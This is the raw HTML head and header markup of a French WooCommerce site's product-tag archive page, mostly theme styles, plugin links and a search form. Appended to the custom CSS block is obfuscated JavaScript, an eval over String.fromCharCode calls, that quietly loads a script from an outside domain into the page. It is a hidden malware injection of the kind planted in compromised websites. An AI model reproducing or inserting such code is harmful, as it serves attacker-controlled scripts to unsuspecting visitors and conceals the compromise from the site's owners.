textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://laicite-vivreensemble.fr/wp-content/themes/kadence/assets/css/header.min.css' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://laicite-vivreensemble.fr/wp-content/themes/kadence/assets/css/content.min.css' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://laicite-vivreensemble.fr/wp-content/themes/kadence/assets/css/woocommerce.min.css' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://laicite-vivreensemble.fr/wp-content/themes/kadence/assets/css/footer.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-536-css' href='https://laicite-vivreensemble.fr/wp-content/uploads/elementor/css/post-536.css' media='all' />
<link rel='stylesheet' id='elementor-post-1452-css' href='https://laicite-vivreensemble.fr/wp-content/uploads/elementor/css/post-1452.css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-varela-css' href='https://fonts.googleapis.com/css?family=Varela:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-comicneue-css' href='https://fonts.googleapis.com/css?family=Comic+Neue:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-asap-css' href='https://fonts.googleapis.com/css?family=Asap:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script id="acoplw-script-js-extra">
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js" id="acoplw-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php","nonce":"2578407ce0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce-product-badge-manager/public/js/jquery.tooltipster.min.js" id="wpbm-tooltipster-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce-product-badge-manager/public/js/wpbm-public.js" id="wpbm-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script id="whp3137front.js5413-js-extra">
var whp_local_data = {"add_url":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/post-new.php?post_type=event","ajaxurl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/wp-security-hardening/modules/js/front.js" id="whp3137front.js5413-js"></script>
<link rel="https://api.w.org/" href="https://laicite-vivreensemble.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laicite-vivreensemble.fr/wp-json/wp/v2/product_tag/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laicite-vivreensemble.fr/xmlrpc.php?rsd" />

<style>
            .spp_badge_container .badge_post_main img{
                width: 50px;
            }
        </style><style>
            .cpp_badge_container .badge_post_main img{
                width: 50px;
            }
        </style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Asap:regular,700&#038;display=swap' media='all' />
<link rel="icon" href="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/cropped-favicon-logo-laicite-vivre-ensemble-francas-v3-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/cropped-favicon-logo-laicite-vivre-ensemble-francas-v3-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/cropped-favicon-logo-laicite-vivre-ensemble-francas-v3-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/cropped-favicon-logo-laicite-vivre-ensemble-francas-v3-min-270x270.png" />
		<style id="wp-custom-css">
			a.woocommerce-product-gallery__trigger {
    display: none;
}

/**
 * Produits apparentés display none action
 */

section.related.products h2 {
    display: block;
}
.wpf_items_group {
    display: inline-block;
}
.wpf_item {
    padding: 0;
    position: relative;
}
.wpf_layout_vertical .wpf_item + .wpf_item .wpf_item_name {
    margin-top: .0em !important;
    margin-bottom: .0em !important;
}

/**
 * Filter-title
 */

.wpf_items_grouped .wpf_grouped_label {
    margin-bottom: 0em !important;
}
.wpf_item .wpf_item_name {
    font-weight: bold !important;
    font-size: 1.1em !important;
    color: #ED1D26;
}

/**
 * products-badge-categories
 */

.badge_post_main {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}

/*badge-public
 */

span.acoplw-badge-icon.acoplw-bsone.acoplwLeftAlign {
    z-index: 0;
}

/*padding-product-page-title
 */

.woocommerce ul.products li.product .entry-content-wrap {
    padding: 1rem 0rem 1rem !important;
}


/*my account display none
 */
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account.is-active {
    display: none;
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address {
    display: none;
}

li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}

li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders {
    display: none;
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--tinv_wishlist {
    display: none;
}

.tinv-wishlist table td, .tinv-wishlist table th {
    padding: 0em;
    vertical-align: middle;
    text-align: center;
}

thead {
    color: grey;
}
/*wishlist retirer background
 */
span.tinvwl_remove_from_wishlist-text {
	color: white;
}

.product-slider .slick-arrow {
    background: transparent none repeat scroll 0 0;
    border: 0px solid
			#0A64AB;
    color: #ddd;
}

.elementor-element.elementor-element-48ee928.elementor-widget.elementor-widget-woolentor-universal-product img {
    border-radius: 10px
}

/*coohie
 */
.cn-button.bootstrap {
    color: #fff;
    background: #3082CE;
}
span#cn-notice-text {
    font-size: 11px;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body class="archive tax-product_tag term-lecture term-90 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-kadence-child theme-kadence cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-template-kadence ehf-stylesheet-kadence-child woolentor_current_theme_lve-child tinvwl-theme-style hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-hide content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product woolentor-empty-cart elementor-default elementor-kit-31">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Aller au contenu</a>
				<header data-elementor-type="header" data-elementor-id="536" class="elementor elementor-536 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-5567e57a elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5567e57a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1ad14d1a" data-id="1ad14d1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cecc1f8 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="6cecc1f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://laicite-vivreensemble.fr/">
							<img fetchpriority="high" width="1024" height="135" src="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/logo-mini-site-laicite-vivre-ensemble-2023-modif-01.svg" class="attachment-large size-large wp-image-2282" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fbf8a1b elementor-hidden-phone elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="fbf8a1b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://laicite-vivreensemble.fr">
			<img width="955" height="390" src="https://laicite-vivreensemble.fr/wp-content/uploads/2020/12/logo-site-laicite-vivre-ensemble-2023.svg" class="attachment-full size-full wp-image-2276" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-393e0637" data-id="393e0637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09c99d4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-htmega-search-addons" data-id="09c99d4" data-element_type="widget" data-widget_type="htmega-search-addons.default">
				<div class="elementor-widget-container">
					            <div class="htmega-search-box htmega-search-style-5 sid09c99d4" >
                <form action="https://laicite-vivreensemble.fr/" method="get" role="search">

                                                    
                                <button type="submit" class="btn-search search-trigger"><i class="fas fa-search"></i> </button>
                                <!-- Start Search Popup -->
                                <div class="box-search-content search_active block-bg close__top minisearch" style="opacity:0">
                                    <div class="field__search">
                                        <input placeholder="Votre recherche" type="text" name="s" title="Search" value="" />
                                        <div class="action">
                                            <button type="submit" class="htb-btn btn-search"><i class="fas fa-search"></i> </button>                                        </div>
                                    </div>
                                    <div class="close__wrap">
                                        <span>close</span>
                                    </div>
                                </div>
                                <!-- End Search Popup -->

                            
                </form>
            </div>
                            <script type="text/javascript">
                    (function($){
                        "use strict";
                                                    function searchToggler() {
                                var trigger = $('.search-trigger'),
                                    container = $('.search_active');

                                trigger.on('click', function (e) {
                                    e.preventDefault();
                                    container.toggleClass('is-visible');
                                    container.css('opacity', 1);
                                    // Focus on the input field inside the container
                                    setTimeout(function() {
                                        container.find('input').focus();
                                    }, 100);
                                });

                                $('.close__wrap').on('click', function () {
                                    container.removeClass('is-visible');
                                    container.css('opacity', 0);
                                });

                                // When the user presses the enter key, submit the button with class name htb-btn btn-search
                                $(".field__search input").keypress(function(e) {
                                    if (e.which == 13) {
                                        $('.search_active .btn-search').click();
                                    }
                                });
                            }
                            searchToggler();
                                            })(jQuery);
                </script>
                                				</div>
				</div>
				<div class="elementor-element elementor-element-4903314d elementor-search-form--skin-full_screen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-search-form" data-id="4903314d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://laicite-vivreensemble.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4903314d">Rechercher </label>

					
					<input id="elementor-search-form-4903314d" placeholder="Rechercher votre sujet, outil, support ... " class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-77e43b48 elementor-search-form--skin-minimal elementor-hidden-phone elementor-widget elementor-widget-search-form" data-id="77e43b48" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://laicite-vivreensemble.fr" method="get">
												<div class="elementor-search-form__container">
